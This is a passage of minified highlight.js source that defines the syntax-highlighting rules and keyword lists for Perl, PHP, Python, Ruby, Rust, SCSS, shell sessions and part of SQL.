when"},d={className:"subst",begin:"[$@]\\{",end:"\\}",keywords:c},e={begin:"->{",end:"}"},f={variants:[{begin:/\$\d/},{begin:/[\$%@](\^\w\b|#\w+(::\w+)*|{\w+}|\w+(::\w*)*)/},{begin:/[\$%@][^\s\w{]/,relevance:0}]},g=[a.BACKSLASH_ESCAPE,d,f],b=[f,a.HASH_COMMENT_MODE,a.COMMENT("^\\=\\w","\\=cut",{endsWithParent:!0}),e,{className:"string",contains:g,variants:[{begin:"q[qwxr]?\\s*\\(",end:"\\)",relevance:5},{begin:"q[qwxr]?\\s*\\[",end:"\\]",relevance:5},{begin:"q[qwxr]?\\s*\\{",end:"\\}",relevance:5},{begin:"q[qwxr]?\\s*\\|",end:"\\|",relevance:5},{begin:"q[qwxr]?\\s*\\<",end:"\\>",relevance:5},{begin:"qw\\s+q",end:"q",relevance:5},{begin:"'",end:"'",contains:[a.BACKSLASH_ESCAPE]},{begin:'"',end:'"'},{begin:"`",end:"`",contains:[a.BACKSLASH_ESCAPE]},{begin:"{\\w+}",contains:[],relevance:0},{begin:"-?\\w+\\s*\\=\\>",contains:[],relevance:0}]},{className:"number",begin:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",relevance:0},{begin:"(\\/\\/|"+a.RE_STARTERS_RE+"|\\b(split|return|print|reverse|grep)\\b)\\s*",keywords:"split return print reverse grep",relevance:0,contains:[a.HASH_COMMENT_MODE,{className:"regexp",begin:"(s|tr|y)/(\\\\.|[^/])*/(\\\\.|[^/])*/[a-z]*",relevance:10},{className:"regexp",begin:"(m|qr)?/",end:"/[a-z]*",contains:[a.BACKSLASH_ESCAPE],relevance:0}]},{className:"function",beginKeywords:"sub",end:"(\\s*\\(.*?\\))?[;{]",excludeEnd:!0,relevance:5,contains:[a.TITLE_MODE]},{begin:"-\\w\\b",relevance:0},{begin:"^__DATA__$",end:"^__END__$",subLanguage:"mojolicious",contains:[{begin:"^@@.*",end:"$",className:"comment"}]}];return d.contains=b,e.contains=b,{name:"Perl",aliases:["pl","pm"],keywords:c,contains:b}}}()),hljs.registerLanguage("php",function(){"use strict";return function(a){var c={begin:"\\$+[a-zA-Z_-ÿ][a-zA-Z0-9_-ÿ]*"},b={className:"meta",variants:[{begin:/<\?php/,relevance:10},{begin:/<\?[=]?/},{begin:/\?>/}]},d={className:"subst",variants:[{begin:/\$\w+/},{begin:/\{\$/,end:/\}/}]},e=a.inherit(a.APOS_STRING_MODE,{illegal:null}),f=a.inherit(a.QUOTE_STRING_MODE,{illegal:null,contains:a.QUOTE_STRING_MODE.contains.concat(d)}),j=a.END_SAME_AS_BEGIN({begin:/<<<[ \t]*(\w+)\n/,end:/[ \t]*(\w+)\b/,contains:a.QUOTE_STRING_MODE.contains.concat(d)}),g={className:"string",contains:[a.BACKSLASH_ESCAPE,b],variants:[a.inherit(e,{begin:"b'",end:"'"}),a.inherit(f,{begin:'b"',end:'"'}),f,e,j]},h={variants:[a.BINARY_NUMBER_MODE,a.C_NUMBER_MODE]},i={keyword:"__CLASS__ __DIR__ __FILE__ __FUNCTION__ __LINE__ __METHOD__ __NAMESPACE__ __TRAIT__ die echo exit include include_once print require require_once array abstract and as binary bool boolean break callable case catch class clone const continue declare default do double else elseif empty enddeclare endfor endforeach endif endswitch endwhile eval extends final finally float for foreach from global goto if implements instanceof insteadof int integer interface isset iterable list new object or private protected public real return string switch throw trait try unset use var void while xor yield",literal:"false null true",built_in:"Error|0 AppendIterator ArgumentCountError ArithmeticError ArrayIterator ArrayObject AssertionError BadFunctionCallException BadMethodCallException CachingIterator CallbackFilterIterator CompileError Countable DirectoryIterator DivisionByZeroError DomainException EmptyIterator ErrorException Exception FilesystemIterator FilterIterator GlobIterator InfiniteIterator InvalidArgumentException IteratorIterator LengthException LimitIterator LogicException MultipleIterator NoRewindIterator OutOfBoundsException OutOfRangeException OuterIterator OverflowException ParentIterator ParseError RangeException RecursiveArrayIterator RecursiveCachingIterator RecursiveCallbackFilterIterator RecursiveDirectoryIterator RecursiveFilterIterator RecursiveIterator RecursiveIteratorIterator RecursiveRegexIterator RecursiveTreeIterator RegexIterator RuntimeException SeekableIterator SplDoublyLinkedList SplFileInfo SplFileObject SplFixedArray SplHeap SplMaxHeap SplMinHeap SplObjectStorage SplObserver SplObserver SplPriorityQueue SplQueue SplStack SplSubject SplSubject SplTempFileObject TypeError UnderflowException UnexpectedValueException ArrayAccess Closure Generator Iterator IteratorAggregate Serializable Throwable Traversable WeakReference Directory __PHP_Incomplete_Class parent php_user_filter self static stdClass"};return{aliases:["php","php3","php4","php5","php6","php7"],case_insensitive:!0,keywords:i,contains:[a.HASH_COMMENT_MODE,a.COMMENT("//","$",{contains:[b]}),a.COMMENT("/\\*","\\*/",{contains:[{className:"doctag",begin:"@[A-Za-z]+"}]}),a.COMMENT("__halt_compiler.+?;",!1,{endsWithParent:!0,keywords:"__halt_compiler"}),b,{className:"keyword",begin:/\$this\b/},c,{begin:/(::|->)+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/},{className:"function",beginKeywords:"fn function",end:/[;{]/,excludeEnd:!0,illegal:"[$%\\[]",contains:[a.UNDERSCORE_TITLE_MODE,{className:"params",begin:"\\(",end:"\\)",excludeBegin:!0,excludeEnd:!0,keywords:i,contains:["self",c,a.C_BLOCK_COMMENT_MODE,g,h]}]},{className:"class",beginKeywords:"class interface",end:"{",excludeEnd:!0,illegal:/[:\(\$"]/,contains:[{beginKeywords:"extends implements"},a.UNDERSCORE_TITLE_MODE]},{beginKeywords:"namespace",end:";",illegal:/[\.']/,contains:[a.UNDERSCORE_TITLE_MODE]},{beginKeywords:"use",end:";",contains:[a.UNDERSCORE_TITLE_MODE]},{begin:"=>"},g,h]}}}()),hljs.registerLanguage("php-template",function(){"use strict";return function(a){return{name:"PHP template",subLanguage:"xml",contains:[{begin:/<\?(php|=)?/,end:/\?>/,subLanguage:"php",contains:[{begin:"/\\*",end:"\\*/",skip:!0},{begin:'b"',end:'"',skip:!0},{begin:"b'",end:"'",skip:!0},a.inherit(a.APOS_STRING_MODE,{illegal:null,className:null,contains:null,skip:!0}),a.inherit(a.QUOTE_STRING_MODE,{illegal:null,className:null,contains:null,skip:!0})]}]}}}()),hljs.registerLanguage("plaintext",function(){"use strict";return function(a){return{name:"Plain text",aliases:["text","txt"],disableAutodetect:!0}}}()),hljs.registerLanguage("properties",function(){"use strict";return function(e){var a="[ \\t\\f]*",b="("+a+"[:=]"+a+"|[ \\t\\f]+)",c="([^\\\\:= \\t\\f\\n]|\\\\.)+",d={end:b,relevance:0,starts:{className:"string",end:/$/,relevance:0,contains:[{begin:"\\\\\\n"}]}};return{name:".properties",case_insensitive:!0,illegal:/\S/,contains:[e.COMMENT("^\\s*[!#]","$"),{begin:"([^\\\\\\W:= \\t\\f\\n]|\\\\.)+"+b,returnBegin:!0,contains:[{className:"attr",begin:"([^\\\\\\W:= \\t\\f\\n]|\\\\.)+",endsParent:!0,relevance:0}],starts:d},{begin:c+b,returnBegin:!0,relevance:0,contains:[{className:"meta",begin:c,endsParent:!0,relevance:0}],starts:d},{className:"attr",relevance:0,begin:c+a+"$"}]}}}()),hljs.registerLanguage("python",function(){"use strict";return function(a){var g={keyword:"and elif is global as in if from raise for except finally print import pass return exec else break not with class assert yield try while continue del or def lambda async await nonlocal|10",built_in:"Ellipsis NotImplemented",literal:"False None True"},b={className:"meta",begin:/^(>>>|\.\.\.) /},c={className:"subst",begin:/\{/,end:/\}/,keywords:g,illegal:/#/},d={begin:/\{\{/,relevance:0},e={className:"string",contains:[a.BACKSLASH_ESCAPE],variants:[{begin:/(u|b)?r?'''/,end:/'''/,contains:[a.BACKSLASH_ESCAPE,b],relevance:10},{begin:/(u|b)?r?"""/,end:/"""/,contains:[a.BACKSLASH_ESCAPE,b],relevance:10},{begin:/(fr|rf|f)'''/,end:/'''/,contains:[a.BACKSLASH_ESCAPE,b,d,c]},{begin:/(fr|rf|f)"""/,end:/"""/,contains:[a.BACKSLASH_ESCAPE,b,d,c]},{begin:/(u|r|ur)'/,end:/'/,relevance:10},{begin:/(u|r|ur)"/,end:/"/,relevance:10},{begin:/(b|br)'/,end:/'/},{begin:/(b|br)"/,end:/"/},{begin:/(fr|rf|f)'/,end:/'/,contains:[a.BACKSLASH_ESCAPE,d,c]},{begin:/(fr|rf|f)"/,end:/"/,contains:[a.BACKSLASH_ESCAPE,d,c]},a.APOS_STRING_MODE,a.QUOTE_STRING_MODE]},f={className:"number",relevance:0,variants:[{begin:a.BINARY_NUMBER_RE+"[lLjJ]?"},{begin:"\\b(0o[0-7]+)[lLjJ]?"},{begin:a.C_NUMBER_RE+"[lLjJ]?"}]},h={className:"params",variants:[{begin:/\(\s*\)/,skip:!0,className:null},{begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,contains:["self",b,f,e,a.HASH_COMMENT_MODE]}]};return c.contains=[e,f,b],{name:"Python",aliases:["py","gyp","ipython"],keywords:g,illegal:/(<\/|->|\?)|=>/,contains:[b,f,{beginKeywords:"if",relevance:0},e,a.HASH_COMMENT_MODE,{variants:[{className:"function",beginKeywords:"def"},{className:"class",beginKeywords:"class"}],end:/:/,illegal:/[${=;\n,]/,contains:[a.UNDERSCORE_TITLE_MODE,h,{begin:/->/,endsWithParent:!0,keywords:"None"}]},{className:"meta",begin:/^[\t ]*@/,end:/$/},{begin:/\b(print|exec)\(/}]}}}()),hljs.registerLanguage("python-repl",function(){"use strict";return function(a){return{aliases:["pycon"],contains:[{className:"meta",starts:{end:/ |$/,starts:{end:"$",subLanguage:"python"}},variants:[{begin:/^>>>(?=[ ]|$)/},{begin:/^\.\.\.(?=[ ]|$)/}]}]}}}()),hljs.registerLanguage("ruby",function(){"use strict";return function(a){var f="[a-zA-Z_]\\w*[!?=]?|[-+~]\\@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?",d={keyword:"and then defined module in return redo if BEGIN retry end for self when next until do begin unless END rescue else break undef not super class case require yield alias while ensure elsif or include attr_reader attr_writer attr_accessor",literal:"true false nil"},j={className:"doctag",begin:"@[A-Za-z]+"},g={begin:"#<",end:">"},c=[a.COMMENT("#","$",{contains:[j]}),a.COMMENT("^\\=begin","^\\=end",{contains:[j],relevance:10}),a.COMMENT("^__END__","\\n$")],e={className:"subst",begin:"#\\{",end:"}",keywords:d},h={className:"string",contains:[a.BACKSLASH_ESCAPE,e],variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/`/,end:/`/},{begin:"%[qQwWx]?\\(",end:"\\)"},{begin:"%[qQwWx]?\\[",end:"\\]"},{begin:"%[qQwWx]?{",end:"}"},{begin:"%[qQwWx]?<",end:">"},{begin:"%[qQwWx]?/",end:"/"},{begin:"%[qQwWx]?%",end:"%"},{begin:"%[qQwWx]?-",end:"-"},{begin:"%[qQwWx]?\\|",end:"\\|"},{begin:/\B\?(\\\d{1,3}|\\x[A-Fa-f0-9]{1,2}|\\u[A-Fa-f0-9]{4}|\\?\S)\b/},{begin:/<<[-~]?'?(\w+)(?:.|\n)*?\n\s*\1\b/,returnBegin:!0,contains:[{begin:/<<[-~]?'?/},a.END_SAME_AS_BEGIN({begin:/(\w+)/,end:/(\w+)/,contains:[a.BACKSLASH_ESCAPE,e]})]}]},i={className:"params",begin:"\\(",end:"\\)",endsParent:!0,keywords:d},b=[h,g,{className:"class",beginKeywords:"class module",end:"$|;",illegal:/=/,contains:[a.inherit(a.TITLE_MODE,{begin:"[A-Za-z_]\\w*(::\\w+)*(\\?|\\!)?"}),{begin:"<\\s*",contains:[{begin:"("+a.IDENT_RE+"::)?"+a.IDENT_RE}]}].concat(c)},{className:"function",beginKeywords:"def",end:"$|;",contains:[a.inherit(a.TITLE_MODE,{begin:f}),i].concat(c)},{begin:a.IDENT_RE+"::"},{className:"symbol",begin:a.UNDERSCORE_IDENT_RE+"(\\!|\\?)?:",relevance:0},{className:"symbol",begin:":(?!\\s)",contains:[h,{begin:f}],relevance:0},{className:"number",begin:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",relevance:0},{begin:"(\\$\\W)|((\\$|\\@\\@?)(\\w+))"},{className:"params",begin:/\|/,end:/\|/,keywords:d},{begin:"("+a.RE_STARTERS_RE+"|unless)\\s*",keywords:"unless",contains:[g,{className:"regexp",contains:[a.BACKSLASH_ESCAPE,e],illegal:/\n/,variants:[{begin:"/",end:"/[a-z]*"},{begin:"%r{",end:"}[a-z]*"},{begin:"%r\\(",end:"\\)[a-z]*"},{begin:"%r!",end:"![a-z]*"},{begin:"%r\\[",end:"\\][a-z]*"}]}].concat(c),relevance:0}].concat(c),k;return e.contains=b,i.contains=b,k=[{begin:/^\s*=>/,starts:{end:"$",contains:b}},{className:"meta",begin:"^([>?]>|[\\w#]+\\(\\w+\\):\\d+:\\d+>|(\\w+-)?\\d+\\.\\d+\\.\\d(p\\d+)?[^>]+>)",starts:{end:"$",contains:b}}],{name:"Ruby",aliases:["rb","gemspec","podspec","thor","irb"],keywords:d,illegal:/\/\*/,contains:c.concat(k).concat(b)}}}()),hljs.registerLanguage("rust",function(){"use strict";return function(a){var b="([ui](8|16|32|64|128|size)|f(32|64))?",c="drop i8 i16 i32 i64 i128 isize u8 u16 u32 u64 u128 usize f32 f64 str char bool Box Option Result String Vec Copy Send Sized Sync Drop Fn FnMut FnOnce ToOwned Clone Debug PartialEq PartialOrd Eq Ord AsRef AsMut Into From Default Iterator Extend IntoIterator DoubleEndedIterator ExactSizeIterator SliceConcatExt ToString assert! assert_eq! bitflags! bytes! cfg! col! concat! concat_idents! debug_assert! debug_assert_eq! env! panic! file! format! format_args! include_bin! include_str! line! local_data_key! module_path! option_env! print! println! select! stringify! try! unimplemented! unreachable! vec! write! writeln! macro_rules! assert_ne! debug_assert_ne!";return{name:"Rust",aliases:["rs"],keywords:{$pattern:a.IDENT_RE+"!?",keyword:"abstract as async await become box break const continue crate do dyn else enum extern false final fn for if impl in let loop macro match mod move mut override priv pub ref return self Self static struct super trait true try type typeof unsafe unsized use virtual where while yield",literal:"true false Some None Ok Err",built_in:c},illegal:"</",contains:[a.C_LINE_COMMENT_MODE,a.COMMENT("/\\*","\\*/",{contains:["self"]}),a.inherit(a.QUOTE_STRING_MODE,{begin:/b?"/,illegal:null}),{className:"string",variants:[{begin:/r(#*)"(.|\n)*?"\1(?!#)/},{begin:/b?'\\?(x\w{2}|u\w{4}|U\w{8}|.)'/}]},{className:"symbol",begin:/'[a-zA-Z_][a-zA-Z0-9_]*/},{className:"number",variants:[{begin:"\\b0b([01_]+)"+b},{begin:"\\b0o([0-7_]+)"+b},{begin:"\\b0x([A-Fa-f0-9_]+)"+b},{begin:"\\b(\\d[\\d_]*(\\.[0-9_]+)?([eE][+-]?[0-9_]+)?)"+b}],relevance:0},{className:"function",beginKeywords:"fn",end:"(\\(|<)",excludeEnd:!0,contains:[a.UNDERSCORE_TITLE_MODE]},{className:"meta",begin:"#\\!?\\[",end:"\\]",contains:[{className:"meta-string",begin:/"/,end:/"/}]},{className:"class",beginKeywords:"type",end:";",contains:[a.inherit(a.UNDERSCORE_TITLE_MODE,{endsParent:!0})],illegal:"\\S"},{className:"class",beginKeywords:"trait enum struct union",end:"{",contains:[a.inherit(a.UNDERSCORE_TITLE_MODE,{endsParent:!0})],illegal:"[\\w\\d]"},{begin:a.IDENT_RE+"::",keywords:{built_in:c}},{begin:"->"}]}}}()),hljs.registerLanguage("scss",function(){"use strict";return function(a){var b={className:"variable",begin:"(\\$[a-zA-Z-][a-zA-Z0-9_-]*)\\b"},c={className:"number",begin:"#[0-9A-Fa-f]+"};return a.CSS_NUMBER_MODE,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,a.C_BLOCK_COMMENT_MODE,{name:"SCSS",case_insensitive:!0,illegal:"[=/|']",contains:[a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,{className:"selector-id",begin:"\\#[A-Za-z0-9_-]+",relevance:0},{className:"selector-class",begin:"\\.[A-Za-z0-9_-]+",relevance:0},{className:"selector-attr",begin:"\\[",end:"\\]",illegal:"$"},{className:"selector-tag",begin:"\\b(a|abbr|acronym|address|area|article|aside|audio|b|base|big|blockquote|body|br|button|canvas|caption|cite|code|col|colgroup|command|datalist|dd|del|details|dfn|div|dl|dt|em|embed|fieldset|figcaption|figure|footer|form|frame|frameset|(h[1-6])|head|header|hgroup|hr|html|i|iframe|img|input|ins|kbd|keygen|label|legend|li|link|map|mark|meta|meter|nav|noframes|noscript|object|ol|optgroup|option|output|p|param|pre|progress|q|rp|rt|ruby|samp|script|section|select|small|span|strike|strong|style|sub|sup|table|tbody|td|textarea|tfoot|th|thead|time|title|tr|tt|ul|var|video)\\b",relevance:0},{className:"selector-pseudo",begin:":(visited|valid|root|right|required|read-write|read-only|out-range|optional|only-of-type|only-child|nth-of-type|nth-last-of-type|nth-last-child|nth-child|not|link|left|last-of-type|last-child|lang|invalid|indeterminate|in-range|hover|focus|first-of-type|first-line|first-letter|first-child|first|enabled|empty|disabled|default|checked|before|after|active)"},{className:"selector-pseudo",begin:"::(after|before|choices|first-letter|first-line|repeat-index|repeat-item|selection|value)"},b,{className:"attribute",begin:"\\b(src|z-index|word-wrap|word-spacing|word-break|width|widows|white-space|visibility|vertical-align|unicode-bidi|transition-timing-function|transition-property|transition-duration|transition-delay|transition|transform-style|transform-origin|transform|top|text-underline-position|text-transform|text-shadow|text-rendering|text-overflow|text-indent|text-decoration-style|text-decoration-line|text-decoration-color|text-decoration|text-align-last|text-align|tab-size|table-layout|right|resize|quotes|position|pointer-events|perspective-origin|perspective|page-break-inside|page-break-before|page-break-after|padding-top|padding-right|padding-left|padding-bottom|padding|overflow-y|overflow-x|overflow-wrap|overflow|outline-width|outline-style|outline-offset|outline-color|outline|orphans|order|opacity|object-position|object-fit|normal|none|nav-up|nav-right|nav-left|nav-index|nav-down|min-width|min-height|max-width|max-height|mask|marks|margin-top|margin-right|margin-left|margin-bottom|margin|list-style-type|list-style-position|list-style-image|list-style|line-height|letter-spacing|left|justify-content|initial|inherit|ime-mode|image-orientation|image-resolution|image-rendering|icon|hyphens|height|font-weight|font-variant-ligatures|font-variant|font-style|font-stretch|font-size-adjust|font-size|font-language-override|font-kerning|font-feature-settings|font-family|font|float|flex-wrap|flex-shrink|flex-grow|flex-flow|flex-direction|flex-basis|flex|filter|empty-cells|display|direction|cursor|counter-reset|counter-increment|content|column-width|column-span|column-rule-width|column-rule-style|column-rule-color|column-rule|column-gap|column-fill|column-count|columns|color|clip-path|clip|clear|caption-side|break-inside|break-before|break-after|box-sizing|box-shadow|box-decoration-break|bottom|border-width|border-top-width|border-top-style|border-top-right-radius|border-top-left-radius|border-top-color|border-top|border-style|border-spacing|border-right-width|border-right-style|border-right-color|border-right|border-radius|border-left-width|border-left-style|border-left-color|border-left|border-image-width|border-image-source|border-image-slice|border-image-repeat|border-image-outset|border-image|border-color|border-collapse|border-bottom-width|border-bottom-style|border-bottom-right-radius|border-bottom-left-radius|border-bottom-color|border-bottom|border|background-size|background-repeat|background-position|background-origin|background-image|background-color|background-clip|background-attachment|background-blend-mode|background|backface-visibility|auto|animation-timing-function|animation-play-state|animation-name|animation-iteration-count|animation-fill-mode|animation-duration|animation-direction|animation-delay|animation|align-self|align-items|align-content)\\b",illegal:"[^\\s]"},{begin:"\\b(whitespace|wait|w-resize|visible|vertical-text|vertical-ideographic|uppercase|upper-roman|upper-alpha|underline|transparent|top|thin|thick|text|text-top|text-bottom|tb-rl|table-header-group|table-footer-group|sw-resize|super|strict|static|square|solid|small-caps|separate|se-resize|scroll|s-resize|rtl|row-resize|ridge|right|repeat|repeat-y|repeat-x|relative|progress|pointer|overline|outside|outset|oblique|nowrap|not-allowed|normal|none|nw-resize|no-repeat|no-drop|newspaper|ne-resize|n-resize|move|middle|medium|ltr|lr-tb|lowercase|lower-roman|lower-alpha|loose|list-item|line|line-through|line-edge|lighter|left|keep-all|justify|italic|inter-word|inter-ideograph|inside|inset|inline|inline-block|inherit|inactive|ideograph-space|ideograph-parenthesis|ideograph-numeric|ideograph-alpha|horizontal|hidden|help|hand|groove|fixed|ellipsis|e-resize|double|dotted|distribute|distribute-space|distribute-letter|distribute-all-lines|disc|disabled|default|decimal|dashed|crosshair|collapse|col-resize|circle|char|center|capitalize|break-word|break-all|bottom|both|bolder|bold|block|bidi-override|below|baseline|auto|always|all-scroll|absolute|table|table-cell)\\b"},{begin:":",end:";",contains:[b,c,a.CSS_NUMBER_MODE,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,{className:"meta",begin:"!important"}]},{begin:"@(page|font-face)",lexemes:"@[a-z-]+",keywords:"@page @font-face"},{begin:"@",end:"[{;]",returnBegin:!0,keywords:"and or not only",contains:[{begin:"@[a-z-]+",className:"keyword"},b,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,c,a.CSS_NUMBER_MODE]}]}}}()),hljs.registerLanguage("shell",function(){"use strict";return function(a){return{name:"Shell Session",aliases:["console"],contains:[{className:"meta",begin:"^\\s{0,3}[/\\w\\d\\[\\]()@-]*[>%$#]",starts:{end:"$",subLanguage:"bash"}}]}}}()),hljs.registerLanguage("sql",function(){"use strict";return function(a){var b=a.COMMENT("--","$");return{name:"SQL",case_insensitive:!0,illegal:/[<>{}*]/,contains:[{beginKeywords:"begin end start commit rollback savepoint lock alter create drop rename call delete do handler insert load replace select truncate update set show pragma grant merge describe use explain help declare prepare execute deallocate release unlock purge reset change stop analyze cache flush optimize repair kill install uninstall checksum restore check backup revoke comment values with",end:/;/,endsWithParent:!0,keywords:{$pattern:/[\w\.]+/,keyword:"as abort abs absolute acc acce accep accept access accessed accessible account acos action activate add addtime admin administer advanced advise aes_decrypt aes_encrypt after agent aggregate ali alia alias all allocate allow alter always analyze ancillary and anti any anydata anydataset anyschema anytype apply archive archived archivelog are as asc ascii asin assembly assertion associate asynchronous at atan atn2 attr attri attrib attribu attribut attribute attributes audit authenticated authentication authid authors auto autoallocate autodblink autoextend automatic availability avg backup badfile basicfile before begin beginning benchmark between bfile bfile_base big bigfile bin binary_double binary_float binlog bit_and bit_count bit_length bit_or bit_xor bitmap blob_base block blocksize body both bound bucket buffer_cache buffer_pool build bulk by byte byteordermark bytes cache caching call calling cancel capacity cascade cascaded case cast catalog category ceil ceiling chain change changed char_base char_length character_length characters characterset charindex charset charsetform charsetid check checksum checksum_agg child choose chr chunk class cleanup clear client clob clob_base clone close cluster_id cluster_probability cluster_set clustering coalesce coercibility col collate collation collect colu colum column column_value columns columns_updated comment commit compact compatibility compiled complete composite_limit compound compress compute concat concat_ws concurrent confirm conn connec connect connect_by_iscycle connect_by_isleaf connect_by_root connect_time connection consider consistent constant constraint constraints constructor container content contents context contributors controlfile conv convert convert_tz corr corr_k corr_s corresponding corruption cos cost count count_big counted covar_pop covar_samp cpu_per_call cpu_per_session crc32 create creation critical cross cube cume_dist curdate current current_date current_time current_timestamp current_user cursor curtime customdatum cycle data database databases datafile datafiles datalength date_add date_cache date_format date_sub dateadd datediff datefromparts datename datepart datetime2fromparts day day_to_second dayname dayofmonth dayofweek dayofyear days db_role_change dbtimezone ddl deallocate declare decode decompose decrement decrypt deduplicate def defa defau defaul default defaults deferred defi defin define degrees delayed delegate delete delete_all delimited demand dense_rank depth dequeue des_decrypt des_encrypt des_key_file desc descr descri describ describe descriptor deterministic diagnostics difference dimension direct_load directory disable disable_all disallow disassociate discardfile disconnect diskgroup distinct distinctrow distribute distributed div do document domain dotnet double downgrade drop dumpfile duplicate duration each edition editionable editions element ellipsis else elsif elt empty enable enable_all enclosed encode encoding encrypt end end-exec endian enforced engine engines enqueue enterprise entityescaping eomonth error errors escaped evalname evaluate event eventdata events except exception exceptions exchange exclude excluding execu execut execute exempt exists exit exp expire explain explode export export_set extended extent external external_1 external_2 externally extract failed failed_login_attempts failover failure far fast feature_set feature_value fetch field fields file file_name_convert filesystem_like_logging final finish first first_value fixed flash_cache flashback floor flush following follows for forall force foreign form forma format found found_rows freelist freelists freepools fresh from from_base64 from_days ftp full function general generated get get_format get_lock getdate getutcdate global global_name globally go goto grant grants greatest group group_concat group_id grouping grouping_id groups gtid_subtract guarantee guard handler hash hashkeys having hea head headi headin heading heap help hex hierarchy high high_priority hosts hour hours http id ident_current ident_incr ident_seed identified identity idle_time if ifnull ignore iif ilike ilm immediate import in include including increment index indexes indexing indextype indicator indices inet6_aton inet6_ntoa inet_aton inet_ntoa infile initial initialized initially initrans inmemory inner innodb input insert install instance instantiable instr interface interleaved intersect into invalidate invisible is is_free_lock is_ipv4 is_ipv4_compat is_not is_not_null is_used_lock isdate isnull isolation iterate java join json json_exists keep keep_duplicates key keys kill language large last last_day last_insert_id last_value lateral lax lcase lead leading least leaves left len lenght length less level levels library like like2 like4 likec limit lines link list listagg little ln load load_file lob lobs local localtime localtimestamp locate locator lock locked log log10 log2 logfile logfiles logging logical logical_reads_per_call logoff logon logs long loop low low_priority lower lpad lrtrim ltrim main make_set makedate maketime managed management manual map mapping mask master master_pos_wait match matched materialized max maxextents maximize maxinstances maxlen maxlogfiles maxloghistory maxlogmembers maxsize maxtrans md5 measures median medium member memcompress memory merge microsecond mid migration min minextents minimum mining minus minute minutes minvalue missing mod mode model modification modify module monitoring month months mount move movement multiset mutex name name_const names nan national native natural nav nchar nclob nested never new newline next nextval no no_write_to_binlog noarchivelog noaudit nobadfile nocheck nocompress nocopy nocycle nodelay nodiscardfile noentityescaping noguarantee nokeep nologfile nomapping nomaxvalue nominimize nominvalue nomonitoring none noneditionable nonschema noorder nopr nopro noprom nopromp noprompt norely noresetlogs noreverse normal norowdependencies noschemacheck noswitch not nothing notice notnull notrim novalidate now nowait nth_value nullif nulls num numb numbe nvarchar nvarchar2 object ocicoll ocidate ocidatetime ociduration ociinterval ociloblocator ocinumber ociref ocirefcursor ocirowid ocistring ocitype oct octet_length of off offline offset oid oidindex old on online only opaque open operations operator optimal optimize option optionally or oracle oracle_date oradata ord ordaudio orddicom orddoc order ordimage ordinality ordvideo organization orlany orlvary out outer outfile outline output over overflow overriding package pad parallel parallel_enable parameters parent parse partial partition partitions pascal passing password password_grace_time password_lock_time password_reuse_max password_reuse_time password_verify_function patch path patindex pctincrease pctthreshold pctused pctversion percent percent_rank percentile_cont percentile_disc performance period period_add period_diff permanent physical pi pipe pipelined pivot pluggable plugin policy position post_transaction pow power pragma prebuilt precedes preceding precision prediction prediction_cost prediction_details prediction_probability prediction_set prepare present preserve prior priority private private_sga privileges procedural procedure procedure_analyze processlist profiles project prompt protection public publishingservername purge quarter query quick quiesce quota quotename radians raise rand range rank raw read reads readsize rebuild record records recover recovery recursive recycle redo reduced ref reference referenced references referencing refresh regexp_like register regr_avgx regr_avgy regr_count regr_intercept regr_r2 regr_slope regr_sxx regr_sxy reject rekey relational relative relaylog release release_lock relies_on relocate rely rem remainder rename repair repeat replace replicate replication required reset resetlogs resize resource respect restore restricted result result_cache resumable resume retention return returning returns reuse reverse revoke right rlike role roles rollback rolling rollup round row row_count rowdependencies rowid rownum rows rtrim rules safe salt sample save savepoint sb1 sb2 sb4 scan schema schemacheck scn scope scroll sdo_georaster sdo_topo_geometry search sec_to_time second seconds section securefile security seed segment select self semi sequence sequential serializable server servererror session session_user sessions_per_user set sets settings sha sha1 sha2 share shared shared_pool short show shrink shutdown si_averagecolor si_colorhistogram si_featurelist si_positionalcolor si_stillimage si_texture siblings sid sign sin size size_t sizes skip slave sleep smalldatetimefromparts smallfile snapshot some soname sort soundex source space sparse spfile split sql sql_big_result sql_buffer_result sql_cache sql_calc_found_rows sql_small_result sql_variant_property sqlcode sqldata sqlerror sqlname sqlstate sqrt square standalone standby start starting startup statement static statistics stats_binomial_test stats_crosstab stats_ks_test stats_mode stats_mw_test stats_one_way_anova stats_t_test_ stats_t_test_indep stats_t_test_one stats_t_test_paired stats_wsr_test status std stddev stddev_pop stddev_samp stdev stop storage store stored str str_to_date straight_join strcmp strict string struct stuff style subdate subpartition subpartitions substitutable substr substring subtime subtring_index subtype success sum suspend switch switchoffset switchover sync synchronous synonym sys sys_xmlagg sysasm sysaux sysdate sysdatetimeoffset sysdba sysoper system system_user sysutcdatetime table tables tablespace tablesample tan tdo template temporary terminated tertiary_weights test than then thread through tier ties time time_format time_zone timediff timefromparts timeout timestamp timestampadd timestampdiff timezone_abbr timezone_minute timezone_region to to_base64 to_date to_days to_seconds todatetimeoffset trace tracking transaction transactional translate translation treat trigger trigger_nestlevel triggers trim truncate try_cast try_convert try_parse type ub1 ub2 ub4 ucase unarchived unbounded uncompress under undo unhex unicode uniform uninstall union unique unix_timestamp unknown unlimited unlock unnest unpivot unrecoverable unsafe unsigned until untrusted unusable unused update updated upgrade upped upper upsert url urowid usable usage use use_stored_outlines user user_data user_resources users using utc_date utc_timestamp uuid uuid_short validate validate_password_strength validation valist value values var var_samp varcharc vari varia variab variabl variable variables variance varp varraw varrawc varray verify version versions view virtual visible void wait wallet warning warnings week weekday weekofyear wellformed when whene whenev wheneve whenever where while whitespace window with within without work wrapped xdb xml xmlagg xmlattributes xmlcast xmlcolattval xmlelement xmlexists xmlforest xmlindex xmlnamespaces xmlpi xmlquery xmlroot xmlschema xmlserialize xmltable xmltype xor year year_to_month years yearweek",literal:"true false null unknown",built_in:"array bigint binary bit blob bool boolean char character date dec decimal float int int8 integer interval number numeric real record serial serial8 smallint text time timestamp tinyint varchar varchar2 varying 